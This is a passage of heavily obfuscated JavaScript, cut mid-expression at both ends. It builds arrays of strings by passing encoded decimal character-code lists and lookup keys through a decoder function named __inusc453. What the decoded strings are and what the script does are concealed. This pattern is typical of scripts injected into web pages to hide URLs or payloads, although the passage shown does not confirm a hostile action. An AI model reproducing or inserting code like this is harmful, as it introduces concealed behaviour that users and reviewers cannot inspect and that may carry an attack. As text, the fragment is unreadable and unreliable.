3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x23